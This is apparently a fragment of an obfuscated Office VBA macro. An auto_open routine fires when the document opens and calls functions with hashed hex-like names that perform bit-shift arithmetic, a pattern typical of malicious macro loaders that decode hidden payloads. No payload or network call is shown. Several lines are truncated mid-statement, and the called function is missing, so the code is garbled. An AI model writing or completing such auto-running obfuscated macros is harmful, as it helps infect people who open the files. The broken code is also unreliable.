 Sub auto_open()
Call bbf1a755ab7f7f89adf95e1ad2fe4a800915(1, 0): Call bbf1a755ab7f7f89adf95e1ad2fe4a800915(0, 1):
End Sub
Function b211ac55ab7f689adf50ad1aa4a804916(b211ac55ab7f689adf50ad1aa4a805916, b211ac55ab7f689adf50ad1aa4a806916)
If b211ac55ab7f689adf50ad1aa4a806916 = 0 Then
b211ac55ab7f689adf50ad1aa4a804916 = b211ac55ab7f689adf50ad1aa4a805916: Exit Function
ElseIf b211ac55ab7f689adf50ad1aa4a806916 = 31 Then
If b211ac55ab7f689adf50ad1aa4a805916 And 1 Then
b211ac55ab7f689adf50ad1aa4a804916 = & H80000000:
Else: b211ac55ab7f689adf50ad1aa4a804916 = 0: End If: Exit Function: ElseIf b211ac55ab7f689adf50ad1aa4a806916 < 0 Or b
If(b211ac55ab7f689adf50ad1aa4a805916 And b211ac55ab7f689adf50ad1aa4a803916(31 - b211ac55ab7f689adf50ad1aa4a806916)) Then
b211ac55ab7f689adf50ad1aa4a804916 = ((b211ac55ab7f689adf50ad1aa4a805916 And b211ac55ab7f689adf50ad1aa4a802916(31 - (b211a
Else: b211ac55ab7f689adf50ad1aa4a804916 = ((b211ac55ab7f689adf50ad1aa4a805916 And b211ac55ab7f689adf50ad1aa4a802916(3
Function b211ac55ab7f689adf50ad1aa4a807916(b211ac55ab7f689adf50ad1aa4a805916, b211ac55ab7f689adf50ad1aa4a806916)
If b211ac55ab7f689adf50ad1aa4a806916 = 0 Then
b211ac55ab7f689adf50ad1aa4a807916 = b211ac55ab7f689adf50ad1aa4a805916: Exit Function
ElseIf b211ac55ab7f689adf50ad1aa4a806916 = 31 Then
If b211ac55ab7f689adf50ad1aa4a805916 And & H80000000 Then
b211ac55ab7f689adf50ad1aa4a807916 = 1: